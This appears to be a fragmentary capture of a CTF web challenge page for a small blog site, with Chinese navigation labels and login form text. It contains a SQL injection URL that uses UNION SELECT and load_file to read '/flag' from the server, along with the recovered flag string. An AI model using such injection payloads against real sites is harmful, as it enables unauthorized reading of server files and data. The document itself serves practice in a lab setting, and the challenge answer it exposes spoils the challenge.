 Harshit-Blog Home
127.0.0.1/categorymenu.php?category=0%20union%20select%201,2,load_file(%27/flag%27),4,5,6,7,8,9,10,11
16
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习
Harshit Bansal Home dashboard Login Registration
flag{1c166aba-9d1a-43b4-a2f2-e40efascce6b}
by
5
img
7
Read More →
Search
Search for...
Login
Enter Username
Enter Password Su
Forgot Password?